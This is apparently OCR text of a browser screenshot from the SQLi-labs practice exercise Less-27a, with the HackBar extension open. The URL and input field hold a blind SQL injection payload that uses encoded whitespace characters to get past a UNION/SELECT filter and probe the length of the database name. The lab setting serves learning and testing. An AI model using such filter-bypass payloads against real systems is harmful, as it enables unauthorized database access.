 SQL Injections-Page-2
Less-27 Trick with SELECT & U
不安全
121.196.164.91:8080/Less-27a/?id=1"%0aand%0blength(database())=9%0b%26%26"1"="1
应用
YouTube
学习解析
博客
个人
ctf整理
其他书签
Welcome Dhakkan
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1" and▯length(database())=9▯&&"1"="1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-27a/?id=1"%0aand%0blength(database())=9%0b%26%26"1"="1
Enable POST
ADD HEADER
$id: